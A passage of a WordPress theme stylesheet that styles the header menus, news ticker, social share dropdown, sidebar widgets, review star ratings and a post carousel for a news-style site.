	background:#dd3333 url(img/title-span-bg.png) repeat-x bottom;

	padding:2px 3px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius: 3px;

}

/* =================================== Header top right (top menu) ===================================*/

.header-top-right ul {

	margin:0px;

	float:right;

}

.header-top-right ul.menu-top li {

	height:40px;

	line-height:40px;

	border-top:3px solid transparent;

	list-style:none;

	margin:0 5px;

	display:inline-block;

	color:#FFF;

}

.header-top-right ul.menu-top li.current_page_item {

	border-top:3px solid #fff;

}

.header-top-right ul.menu-top li a {

	text-decoration:none;

	color:#FFF;

	font-size:13px;

}

.sf-top-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-top-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:12px 19px 12px 19px;

}

.sf-top-menu,.sf-top-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-top-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-top-menu>li:hover>a,.sf-top-menu>li>a:hover {

}

.sf-top-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-top-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-top-menu li:hover>ul,.sf-top-menu li.top-menuHover>ul {

	display:block;

}

.sf-top-menu a {

	display:block;

	position:relative;

	font-size:12px;

	text-transf-toporm:uppercase;

}

.sf-top-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-top-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-top-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-top-menu>li#home>a {

	font-size:19px;

}

.sf-top-menu>li>a {

	color:#FFF;

}

.sf-top-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transf-toporm:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu li ul.sub-menu a {

	border:none;

}

.sf-top-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-top-menu a {

	color: #fff;

}

.sf-top-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu li a {

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.sf-top-menu .current_page_item a,.sf-top-menu li a:hover {

	color:#E7E7E7;

}

.sf-top-menu ul li {

	background:#373737;

	border-bottom:#464646 solid 1px;

}

.sf-top-menu ul ul li {

	background: #222222;

}

.sf-top-menu li:hover,.sf-top-menu li.top-menuHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.top-menu-arrows .top-menu-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.top-menu-arrows .top-menu-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.top-menu-arrows>li>.top-menu-with-ul:focus:after,.top-menu-arrows>li:hover>.top-menu-with-ul:after,.top-menu-arrows>.top-menuHover>.top-menu-with-ul: after {

}

/* styling for right-facing arrows */

.top-menu-arrows ul .top-menu-with-ul:after {

}

.top-menu-arrows ul li>.top-menu-with-ul:focus:after,.top-menu-arrows ul li:hover>.top-menu-with-ul:after,.top-menu-arrows ul .top-menuHover>.top-menu-with-ul:after {

}

#topheader {

	background-color:#FCFCFC;

}

.topheader {

	background:#dd3333;

}

.topheader form input[type="submit"] {

	float:right;

}

.topheader form input[type="text"] {

	width:200px;

	float:right;

	outline:none;

	margin-left:20px;

}

.searchform {

	padding:15px 0 0;

}

#search {

	margin-top:10px;

}

#searchform {

	margin-bottom:0px;

}

#s {

	background:#FFF;

	position:relative;

	margin-bottom:0;

	padding:5px 20px 5px 5px;

	width:265px;

	border:1px solid #e2e2e2;

}

.screen-reader-text {

	display:none;

}

.searchlabel {

	display: none;

}

/* =================================== logo ===================================*/

/* =================================== Banner top ===================================*/

.banner-ads {

	text-align:right;

}

.banner-ads .widget {

	margin-bottom: 0px;

}

/* =================================== News ticker ===================================*/

.latest-news {

	background-image:url(img/news-bg.png);

	height:40px;

	padding-right:10px;

	line-height:40px;

	overflow:hidden;

	-moz-border-radius:5px;

	-webkit-border-radius:5px;

	border-radius:5px;

}

.latest-news h3 {

	float:left;

	height:40px;

	line-height:40px;

	width: 75px;

	margin-right:10px;

	padding:0px 5px;

	display:block;

	text-align:center;

	font-size:11px;

	background:#222222;

	color:#fff;

	-moz-border-radius:5px 0px 0px 5px;

	-webkit-border-radius:5px 0px 0px 5px;

	border-radius:5px 0px 0px 5px;

	text-transform:uppercase;

}

.latest-news div {

	color:#FFF;

	float:left;

}

.latest-news div a {

	font-size:12px;

	color:#FFF;

}

.latest-news div a:hover {

	color:#E2E2E2

}

.newsticker .ticker {

	background:#FFF;

	padding:5px 0px;

	margin-bottom:10px;

	border:1px solid #dfdfdf;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-title {

	background:#dd3333;

	color:#FFF;

	margin:0 3px;

	height:20px;

	line-height:20px;

	padding:0px 10px;

	-moz-border-radius:3px;

	-webkit-border-radius:3px;

	border-radius:3px;

}

.newsticker .ticker-content {

	margin-left:10px;

}

.simply-scroll-container {

	position:relative;

	margin-top:10px;

}

.simply-scroll-clip {

	position:relative;

	overflow:hidden;

}

.simply-scroll-list {

	overflow:hidden;

	margin:0;

	padding:0;

	list-style:none;

}

.simply-scroll-list li {

	padding:0;

	margin:0;

	list-style:none;

}

.simply-scroll .simply-scroll-clip {

	width:1035px;

	height: 20px;

	overflow:hidden;

}

.simply-scroll .simply-scroll-list {

	padding:0px;

	margin:0px;

	

	

}

.simply-scroll .simply-scroll-list li {

	float:left;

	margin-right:5px;

	background:url(img/dot-nav.png) no-repeat 7px 8px;

	padding-left: 18px;

	padding-bottom:20px;

}

/* =================================== Main menu ===================================*/

.full-wrapper #main-menu {

	z-index:999;

	padding: 0px;

	width: 100%;

}

.box-wrapper #main-menu {

	z-index:999;

	padding: 0px 10px;

}

.admin-bar .main-menu{top: 28px !important;}

.main-menu {

	background:#161615 url(img/main-menu.png);

	height:53px;

	display:block;

}

 .wrap-select{

	 height:26px;

	border: 1px solid #DEDEDE;

	background: #FFF url(img/responsive-nav-bg.png);

	background-position: center right;

	background-repeat: no-repeat;

	overflow: hidden;

    width: 100%;

	 text-indent: 10px;

	-webkit-appearance: none;

	-moz-appearance: none;

	appearance: none;

	cursor: pointer;

	-moz-border-radius: 3px;

	-webkit-border-radius: 3px;

	border-radius: 3px;

}

.wrap-select select {

   background: transparent;

   width: 113%;

   padding:6px;

   border: 0;

   border-radius: 0;

   font-size: 12px;

   font-weight:bold;

   line-height: 1;

   -webkit-appearance: none;

   cursor: pointer;

}



.wrap-select select:focus {

   outline: none;

}

#homeicon {

	display:none;

}

.sf-menu {

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home {

	border-left:none;

	width:60px;

	background:url(img/menu-border.png) top left no-repeat;

}

.sf-menu #home a {

	background:url(img/menu-border.png) top right no-repeat;

	padding:14px 19px 14px 19px;

	height:22px;

}

.sf-menu,.sf-menu * {

	margin:0;

	padding:0;

	list-style:none;

}

.sf-menu li {

	position:relative;

	padding:0 !important;

	z-index:999;

}

.sf-menu>li:hover>a,.sf-menu>li>a:hover {

}

.sf-menu ul {

	position:absolute;

	display:none;

	top:100%;

	left:0;

	z-index:99;

}

.sf-menu>li {

	float:left;

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu>li a {

	background:url(img/menu-border.png) top right no-repeat;

}

.sf-menu li:hover>ul,.sf-menu li.sfHover>ul {

	display:block;

}

.sf-menu a {

	display:block;

	position:relative;

	font-size:14px;

	text-transform:uppercase;

}

.sf-menu ul ul {

	top:0;

	left: 100%;

}

/*** DEMO SKIN ***/

.sf-menu {

	float:left;

	margin-bottom: 0px;

}

.sf-menu ul {

	min-width:180px;

	/* allow long menu items to determine submenu width */

	*width:180px;

	/* no auto sub width for IE7,see white-space comment below */

}

.sf-menu>li#home>a {

	font-size:19px;

}

.sf-menu>li>a {

	color:#FFF;

	padding-bottom:16px;

}

.sf-menu>li {

	background:none !important;

}

ul.sub-menu a {

	font-style:13px;

	text-transform:none;

	border:0px;

	padding:7px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu li ul.sub-menu a {

	border:none;

}

.sf-menu a {

	padding:13px 10px;

	text-decoration:none;

	zoom:1;

	/* IE7 */

}

.sf-menu a {

	color:#fff;

	line-height: 21px;

}

.sf-menu li {

	/*background:#BDD2FF;

	*/

	white-space:nowrap;

	/* no need for Supersubs plugin */

	*white-space:normal;

	/* ...unless you support IE7 (let it wrap) */

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:background 0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu li a {

	transition:background 0.1s linear;

	-moz-transition:background 0.1s linear;

	-webkit-transition:0.1s linear;

	-o-transition:background 0.1s linear;

}

.sf-menu ul li {

	background:#373737;

	background-image:url(img/header-top-border.png);

	background-repeat:repeat-x;

	background-position:bottom;

}

li.current-menu-item a.sf-with-ul ul li a {

	background:#ccc;

}

.sf-menu ul ul li {

	background: #373737;

}

.sf-menu li:hover,.sf-menu li.sfHover {

	background:#464646;

	/* only transition out,not in */

	-webkit-transition:none;

	transition:none;

}

/*** arrows (for all except IE7) **/

.sf-arrows .sf-with-ul {

	padding-right:15px;

	*padding-right: 16px;

	/* no CSS arrows for IE7 (lack pseudo-elements) */

}

/* styling for both css and generated arrows */

.sf-arrows .sf-with-ul span {

	background:url(img/arrow-down.png) no-repeat right 6px;

	padding-right:14px;

	display:block;

}

.sf-arrows ul.sub-menu .sf-with-ul span {

	background:none;

}

.sf-arrows>li>.sf-with-ul:focus:after,.sf-arrows>li:hover>.sf-with-ul:after,.sf-arrows>.sfHover>.sf-with-ul: after {

}

/* styling for right-facing arrows */

.sf-arrows ul .sf-with-ul:after {

}

.sf-arrows ul li>.sf-with-ul:focus:after,.sf-arrows ul li:hover>.sf-with-ul:after,.sf-arrows ul .sfHover>.sf-with-ul: after {

}

/* =================================== Follow and search ===================================*/

.share-search {

	background:url(img/menu-border.png) top left no-repeat;

	float:right;

	position:relative;

	z-index: 9999;

}

.share-search li {

	display:inline-block;

	margin:0;

	color:#fff !important;

}

ul.share-search li a {

	padding:17px 16px 17px 10px;

	display:block;

	color:#FFF;

	cursor:pointer;

	font-size:13px;

	text-decoration:none;

	text-align:center;

}

.share-search .share-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

.share-search .search-button a {

	background:url(img/menu-border.png) top right no-repeat;

}

#tickersearch:hover,#tickersocial:hover {

	color:#CCC;

}

#tickersocial span {

	text-transform:uppercase;

	font-size:14px;

}

.socialdrop {

	display:none;

	margin-top:1px;

	position:absolute;

	width:160px;

	background-color:#FFF;

	overflow:hidden;

	z-index:9999;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

}

.socialdrop ul {

	margin:0px;

	padding:0px;

	border:1px solid #ccc;

	border-top:0;

}

.socialdrop ul li {

	height:35px;

	text-align:left;

	display:block;

	line-height:35px;

	width:160px;

	border-bottom:1px solid #ECECEC;

}

.socialdrop ul li a {

	padding:0px;

	text-align:left;

	font-size:13px;

	color:#2d2d2d;

	display:block;

	float:none;

	width:100%;

	transition:background 0.2s linear;

	-moz-transition:background 0.2s linear;

	-webkit-transition:background 0.2s linear;

	-o-transition:background 0.2s linear;

}

.share-search .share-button .socialdrop a {

	background-image:none;

}

.socialdrop ul li a:hover {

	background:#900;

	color:#FFF;

}

.socialdrop ul li a i {

	margin-left:15px;

	margin-right:5px;

}

.socialdrop ul li a.facebook:hover {

	background:#314D91;

}

.socialdrop ul li a.twitter:hover {

	background:#07BEED;

}

.socialdrop ul li a.google:hover {

	background:#e12d2d;

}

.socialdrop ul li a.pinterest:hover {

	background:#e12d2d;

}

.socialdrop ul li a.rss-feeds:hover {

	background-image:url('img/icons/icon-rss.png');

}

.socialdrop ul li a.linkedin:hover {

	background:#0273b1;

}

#tickersearchform {

	display:none;

	position:absolute;

	z-index:200;

	padding:5px;

	margin-top:0px;

	right:0;

	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);

	box-shadow:0 5px 10px rgba(0,0,0,0.2);

	background:#F7F7F7;

}

.socialdrop {

	width: 130px;

}



/* =================================== widgets ===================================*/

.widget {

	margin-bottom:40px;

	position:relative;

	clear:both;

	display:block;

}

.widget-title {

	letter-spacing:0;

	outline:none;

	text-decoration:none;

	display:block;

	font-size:18px;

	margin-bottom:20px;

}



.sidebar_content .widget.themeloy-popularpost-widget, .sidebar_content .widget.rec, .sidebar_content .widget_text, .sidebar_content .widget_rss, .sidebar_content .widget_nav_menu, .sidebar_content .widget_recent_entries, .sidebar_content .widget_recent_comments, .sidebar_content .widget_meta, .sidebar_content .widget_pages, .sidebar_content .widget_categories, .sidebar_content .widget_archive, .footer-columns .widget_text, .footer-columns .widget_rss, .footer-columns .widget_nav_menu, .footer-columns .widget_recent_entries, .footer-columns .widget_recent_comments, .footer-columns .widget_meta, .footer-columns .widget_pages, .footer-columns .widget_categories, .footer-columns .widget_archive{ background: none; border: none;}



.sidebar_content .widget.themeloy-popularpost-widget ul, .sidebar_content .widget.rec ul, .sidebar_content .widget_text .textwidget, .sidebar_content .widget_rss ul, .sidebar_content .widget_nav_menu ul, .sidebar_content .widget_recent_entries ul, .sidebar_content .widget_recent_comments ul, .sidebar_content .widget_meta ul, .sidebar_content .widget_pages ul, .sidebar_content .widget_categories ul, .sidebar_content .widget_archive ul, .footer-columns .widget_text .textwidget, .footer-columns .widget_rss ul, .footer-columns .widget_nav_menu ul, .footer-columns .widget_recent_entries ul, .footer-columns .widget_recent_comments ul, .footer-columns .widget_meta ul, .footer-columns .widget_pages ul, .footer-columns .widget_categories ul, .footer-columns .widget_archive ul{ padding:0px;}



.footer-columns .widget_nav_menu ul li a, .footer-columns .widget_recent_entries ul li a, .footer-columns .widget_recent_comments ul li a, .footer-columns .widget_meta ul li a, .footer-columns .widget_pages ul li a, .footer-columns .widget_categories ul li a, .footer-columns .widget_archive ul li a, .footer-columns .widget_rss ul li a{ color: #D8D8D8;}

.footer-columns .widget_nav_menu ul li a:hover, .footer-columns .widget_recent_entries ul li a:hover, .footer-columns .widget_recent_comments ul li a:hover, .footer-columns .widget_meta ul li a:hover, .footer-columns .widget_pages ul li a:hover, .footer-columns .widget_categories ul li a:hover, .footer-columns .widget_archive ul li a:hover, .footer-columns .widget_rss ul li a:hover{ color: #969696;}



.sidebar_content .widget_categories select, .sidebar_content .widget_archive select, .footer-columns .widget_categories select, .footer-columns .widget_archive select{ width:90%; margin-left:0px; margin-right:0px;}







.widget_text, .widget_rss, .widget_nav_menu, .widget_recent_entries, .widget_recent_comments, .widget_meta, .widget_pages, .widget_categories, .widget_archive{ background:#fff; border: 1px solid #E2E2E2;}

.widget_text .textwidget, .widget_rss ul, .widget_nav_menu ul, .widget_recent_entries ul, .widget_recent_comments ul, .widget_meta ul, .widget_pages ul, .widget_categories ul, .widget_archive ul{ padding:0px 10px;}

.widget_nav_menu ul li, .widget_recent_entries ul li, .widget_recent_comments ul li, .widget_meta ul li, .widget_pages ul li, .widget_categories ul li, .widget_archive ul li{}

.widget_nav_menu ul li a, .widget_recent_entries ul li a, .widget_meta ul li a, .widget_pages ul li a, .widget_categories ul li a, .widget_archive ul li a{ background: url(img/arrow-list-style.png) no-repeat 0px; padding-left:10px; font-weight:bold;}

.widget_nav_menu ul li a:hover, .widget_recent_entries ul li a:hover, .widget_recent_comments ul li a:hover, .widget_meta ul li a:hover, .widget_pages ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_rss ul li a:hover{ color: #818181;}

.widget_categories select, .widget_archive select{ width:90%; margin-left:10px; margin-right:10px;}

.widget_recent_comments ul li a, .widget_rss ul li a{ font-weight:bold;}

.widget.themeloy-popularpost-widget {

	background:#fff;

	clear:both;

	float:left;

	border: 1px solid #e2e2e2

}

.footer-columns .widget-title a.rsswidget, .sidebar_center .widget-title a.rsswidget, .sidebar_last .widget-title a.rsswidget{ color:#FFF;}

/* =================================== Review ===================================*/

.image_review_wrapper, .image_wrapper {

	position:relative;

}

.sidebar_content .review-post .image_review_wrapper img {

	position:relative;

	width:100%;

}

.image_review_wrapper img {

	position:relative;

	width:300px;

}

.image_review_wrapper span.review-wrap {

	position:absolute;

	left:0px;

	bottom:10px;

	z-index:10;

}

.review-star-none {

	background: none;

	position:relative;

	height:15px;

	float:left;

}

.review-star-inline-none {

	background: none;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

	width:1px;

}

.review-star {

	background: url(img/star.png) no-repeat left bottom -2px;

	position:relative;

	height:15px;

	width: 62px;

	float:left;

}



.review-star-inline {

	background:url(img/star.png) no-repeat 0 -2px;

	display:block;

	position:absolute;

	height:15px;

	left:0;

	top:0;

}

.review_box .review-star.big {

	background:url(img/star-big.png) no-repeat;

	background-position:left bottom;

	width:150px;

	height:20px;

}

.review_box .review-star-inline.big {

	background:url(img/star-big.png) no-repeat;

	height:20px;

}

.review_box {

	background:#eeeeee;

	position:relative;

	float:left;

	padding:20px;

}

.review-post li {

	background:url(img/social_count_border.png) repeat-x bottom;

	padding-bottom:10px;

	font-size:13px;

	clear: both;

}

.review-post li:last-child {

	background: none;

}

.review-post .review-star {

	margin-top:-23px;

}

.review_box {

	padding:0;

	width:550px;

	background:none;

}

.review-point h5 {

	position:relative;

	float:left;

	width:300px;

	margin:10px 5px 10px 0px;

}

.review-point {

	position:relative;

	float:left;

	width:550px;

}

.total-score {

	position:relative;

	float:left;

	width:550px;

}

.total-score h4 {

	width:300px;

	position:relative;

	float:left;

}

.review-summery {

	position:relative;

	float:left;

}

.main-post-large .review-star,.main-post-large-style .review-star {

	left:5px;

	bottom:0px;

}

.home-page-tab .review-star,.carousel .review-star, .review_widget .review-star,.post-news .review-star {

	left: 5px;

}

/* =================================== Content (Feature post) ===================================*/

.ulpost {

	list-style:none;

	margin-left:0px;

	float:left;

	position:relative;

	width:100%;

	padding:0px;

}

.ulpost li {

	position:relative;

	width:100%;

	float:left;

	margin-right:5px;

}

.ulpost_title .date {

	display:block;

	font-size:11px;

}

.ulpost li:last-child {

	border:none;

}

.ulpost li .entry-thumb {

	float:left;

	margin:1px 10px 0 0;

	width: 90px;

	height: 75px;

}

.ulpost li .entry-thumb img{

	width: 90px;

	height: 75px;

}

.ulpost li a img {

	padding-bottom:5px;

	float:left;

}

.two-thirds .ulpost li {

}

.tab-content .ulpost li {

	border-bottom:1px solid #e9e9e9;

	padding-bottom:10px;

	margin-bottom:10px;

}

.post-list-item .small-feature {

	position:relative;

	margin-bottom:10px;

	padding-bottom:10px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item .small-feature:last-child {

	margin-bottom:0px;

	border-bottom:none;

}

.post-list-item .small-feature p {

	margin-bottom:0;

}

.post-list-item .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.small-feature .post-meta {

	position:relative;

	float:left;

	margin-right:20px;

}

.small-feature .review-star {

	margin-top: 0;

}

.post_type {

    position:  absolute;

}

.small-feature {

	position: relative;

}



.main-post-large-style .post_type, .main-post-large .post_type, .post-tab-home .post_type, .image_review_wrapper .post_type, post-news .image_review_wrapper .post_type, .feature-link .post_type{

	background:#D33 url(img/title.png) bottom repeat-x;

	width: 30px;

	height: 30px;

	line-height: 30px;

	cursor:pointer;

	visibility: hidden;

}

.image_review_wrapper:hover .post_type, .feature-link:hover .post_type{

	 visibility: visible;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon, .image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon, .image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	width: 22px;

	height: 23px;

	margin-left: 4px;

	margin-top: 4px;

	display: block;

}

.image_review_wrapper .post_type.image_post .icon, .feature-link .post_type.image_post .icon{

	background: url(img/icons/gallery.png) no-repeat;

}

.image_review_wrapper .post_type.audio_post .icon, .feature-link .post_type.audio_post .icon{

	background: url(img/icons/audio.png) no-repeat;

}

.image_review_wrapper .post_type.video_post .icon, .feature-link .post_type.video_post .icon{

	background: url(img/icons/video.png) no-repeat;

}



.review_widget .image_review_wrapper .post_type{ bottom: 4px; right: 0px;}

.image_review_wrapper .post_type{ bottom: 6px; right: 0px;}

.feature-link .post_type{left: 90px; bottom: 10px;}

.post-list-item-style .feature-link .post_type{left: 90px; bottom: 15px;}

.post-news .image_review_wrapper .post_type{ bottom: 21px;}

.post-news .review-star { bottom: 25px;}



.sidebar_content .jcarousel-item .feature-link .post_type{ top: 125px; left: 164px;}

.box-wrapper.two-columns-layout .center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 132px; left: 172px;}

.center_350 .sidebar_content .jcarousel-item .feature-link .post_type{top: 112px; left: 147px;}

.sidebar_center .jcarousel-item .feature-link .post_type{ top: 194px; left: 250px;}

.center_350 .sidebar_center .jcarousel-item .feature-link .post_type{ top: 92px; left: 122px;}

.sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.full-wrapper .center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 60px; left: 83px;}

.center_350 .sidebar_last .jcarousel-item .feature-link .post_type{ top: 72px; left: 98px;}

.center_350 .bi_recent_entries .image_review_wrapper .post_type{ right:0px;}

.center_350 .bi_recent_entries .feature-link .post_type{ left: 80px;}

.three-columns-layout .center_350 .sidebar_center .bi_recent_entries .feature-link .post_type{ left: 90px;}





.footer-columns .jcarousel-item .feature-link .post_type{ top: 176px; left: 228px;}



.themeloy-popularpost-widget .feature-link .post_type, .widget.rec .feature-link .post_type, .triple_recent_entries .feature-link .post_type{left: 60px; bottom: 10px;}

.relativepost .feature-link .post_type,

.moreincategories .feature-link .post_type

 { bottom: 0; left: 60px;}

.full-wrapper .sidebar_last .widget.rec .feature-link .post_type, .full-wrapper .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 115px; top: 91px;}

.sidebar_last .widget.rec .feature-link .post_type, .sidebar_last .themeloy-popularpost-widget .feature-link .post_type{left: 130px; top: 91px;}

.post-tab-home .image_review_wrapper .post_type{bottom: 4px;}

.bi_recent_entries .image_review_wrapper .post_type{ bottom: 6px; right: 2px;}

.slider_post_type{

	background: #D33 url(img/title.png) bottom repeat-x;

	width: 50px;

	height: 50px;

	line-height: 53px;

	text-align: center;

	vertical-align: middle;

	float: left;

	margin-right: 10px;

	-webkit-border-radius: 4px;

	-moz-border-radius: 4px;

	-o-border-radius: 4px;

	border-radius: 4px;



}

.slider_post_type .post_type{

	position:static;

}

.slider_post_type .post_type i{

	font-size: 30px;

}

.post a, .type-page a{ color:#000;}

.post a:hover, .type-page a:hover{ color:#0072bc;}

.post .btn_smallgold:hover, .type-page .btn_smallgold:hover,

.post .btn_smalllightgold:hover, .type-page .btn_smalllightgold:hover,

.post .btn_smallred:hover, .type-page .btn_smallred:hover,

.post .btn_smallblue:hover, .type-page .btn_smallblue:hover,

.post .btn_smallviolet:hover, .type-page .btn_smallviolet:hover,

.post .btn_smalllightgreen:hover, .type-page .btn_smalllightgreen:hover,

.post .btn_bigred:hover, .type-page .btn_bigred:hover,

.post .btn_bigblue:hover, .type-page .btn_bigblue:hover,

.post .btn_biggold:hover, .type-page .btn_biggold:hover,

.post .btn_bigviolet:hover, .type-page .btn_bigviolet:hover,

.post .btn_biglightgreen:hover, .type-page .btn_biglightgreen:hover,

.post .btn_bigvio:hover, .type-page .btn_bigvio:hover,

.post .btn_biglightgold:hover, .type-page .btn_biglightgold:hover{ color:#fff;}

.post .btn_biggreen:hover, .type-page .btn_biggreen:hover,

.post .btn_smallgreen:hover, .type-page .btn_smallgreen:hover{ color:inherit;}

/* =================================== Content (home widgets ...) ===================================*/

.container .sidebar_content {

	float:left;

	padding-top:15px;

	padding-bottom:40px;

	margin-right:9px;

}

.sidebar_content .widget-title span {

	padding:0px 18px;

}

.two-columns-sidebar .sidebar_content .grid_7 {

	width:800px;

}

#content {

	background:#f9f9f9;

	padding-top:10px;

	padding-bottom:10px;

	margin:0 auto;

}

#content .col1 {

	max-width:300px;

	position: relative;

}



.sidebar_content .widget.themeloy-popularpost-widget .post-meta, .sidebar_content .widget.rec .post-meta, .sidebar_content .triple_recent_entries .post-meta{

	width: 280px;

}

.sidebar_content .review_widget a.title, .sidebar_content .widget.themeloy-popularpost-widget a.title, .sidebar_content .widget.rec a.title, .sidebar_content .triple_recent_entries a.title{ font-size:14px;}

.sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget.themeloy-popularpost-widget ul li, .sidebar_content .widget_comments ul li{

	width: 100%;

}

.sidebar_content .newsletter .icon-wrapper{

	width: 300px;

	float: none;

	clear: both;

	display: block;

}

.sidebar_content .widget_search #searchform{

	margin-bottom:40px;

}

/* =================================== Content (widgets feature post right...) ===================================*/

.cat_recent_entries .imageicon.iconbig,.tag_recent_entries .imageicon.iconbig {

	top:0;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large {

	margin-right:20px;

}

.cat_recent_entries .main-post-large {

	position:relative;

	width:302px;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item {

	width:302px;

	float:right;

}

.main-post-large h3 {

	font-size:18px;

	line-height:20px;

}

.post-list-item h4 {

	font-size:15px;

	line-height:18px;

}

.cat_recent_entries {

	background:#fff;

}

.cat_recent_entries .main-post-large-style {

	margin-bottom:20px;

}

.cat_recent_entries .main-post-large-style .image_review_wrapper {

	float:left;

	margin-right:20px;

}

.cat_recent_entries .main-post-large-style .feature-text {

	width:300px;

	float:left;

}

.cat_recent_entries .main-post-large-style {

	position:relative;

	float:left;

	display:block;

}

.cat_recent_entries .post-list-item-style {

	float:left;

}

.post-list-item-style .small-feature {

	margin-bottom:15px;

	padding-bottom:15px;

	margin-right:12px;

	border-bottom:1px solid #e2e2e2;

	float:left;

	width:300px;

}

.post-list-item-style .small-feature p {

	margin-bottom:0;

}

.post-list-item-style .small-feature img {

	position:relative;

	float:left;

	padding-right:10px;

}

.post-list-item-style .small-feature .feature-text {

	margin-left:90px;

	position:relative;

}

.main-post-large-style h3 {

	font-size:18px;

	line-height:23px;

}

.post-list-item-style h4 {

	font-size:15px;

	line-height: 18px;

}

/* =================================== Content (widgets home page tab) ===================================*/

.home-page-tab {

	padding:0px;

	margin-top:20px;

}

.home-page-tab .post-tab-home {

	margin-bottom:20px;

}

.home-page-tab .post-tab-home:last-child {

	margin-bottom:0px;

}

.home-page-tab .post-tab-home .image_review_wrapper {

	float:left;

	margin-right:15px;

}

.home-page-tab .post-tab-home .post-meta {

	width:auto;

}

.home-page-tab .post-tab-home .post_title a.title {

	font-size:18px;

	line-height:25px;

}

.home-page-tab .post-tab-home.last-child {

}

.home-page-tab .post-tab-home .post-meta a {

	font-size: 11px;

}

/* =================================== Content (carousel) ===================================*/

.jcarousel-container {

}

.jcarousel .jcarousel-item-horizontal {

	position:relative;

	display:block;

	overflow:hidden;

}

.container .sidebar_content .carousel {

	border-top:1px solid #FFF;

	margin-left:-20px;

	margin-right:-19px;

	padding-left:20px;

	padding-right:19px;

}

.jcarousel-container-horizontal {

	padding-left:2px;

	padding-bottom:0px;

}

.jcarousel-container .review-star {

	margin-top:-20px;

}

.jcarousel .jcarousel-item-horizontal,#jcarousel .jcarousel-item-horizontal,.jcarousel-post .jcarousel-item-horizontal {

	min-height:110px;

	margin-bottom:0px;

	height:auto;

}

.jcarousel-custom .jcarousel-container-horizontal,#jcarousel-custom .jcarousel-container-horizontal {

	padding:0px 0px;

}

.jcarousel-clip {

	overflow:hidden;

	width:103%;

}

.jcarousel-item-horizontal {

	margin-left:0;

	margin-right:20px;

	margin-bottom:0;

}

.jcarousel-item-horizontal .ulpost_title {

	margin-top:10px;

}

.jcarousel-item-horizontal .ulpost_title a.title {

	font-size:15px;

}

.jcarousel-item-horizontal .ulpost_title .title {

}

.post .jcarousel-prev-horizontal, .post .jcarousel-next-horizontal, .jcarousel-prev-horizontal, .custom-prev, .jcarousel-next-horizontal, .custom-next {

	position:absolute;

	top:-51px;

	width:23px;

	height:23px;

	cursor:pointer;

	transition:all 0.3s;

	-webkit-transition:all 0.3s;

	-moz-transition:all 0.3s;

}

.jcarousel-prev-horizontal,.custom-prev {

	right:26px;

	top:-51px;

	background:#dd3333 url('img/button-previous.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;

	-o-border-radius:3px;

	border-radius:3px;

}

.jcarousel-next-horizontal,.custom-next {

	right:0px;

	top:-51px;

	background:#dd3333 url('img/button-next.png') center top no-repeat;

	-webkit-border-radius:3px;

	-moz-border-radius:3px;
